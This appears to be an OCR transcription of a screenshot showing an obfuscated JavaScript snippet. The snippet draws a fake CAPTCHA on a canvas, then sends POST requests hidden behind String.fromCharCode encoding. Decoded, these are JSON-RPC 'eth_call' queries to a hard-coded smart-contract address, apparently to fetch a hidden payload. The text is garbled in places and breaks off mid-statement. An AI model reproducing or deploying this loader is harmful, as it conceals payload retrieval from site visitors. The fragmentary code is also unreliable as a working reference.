
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,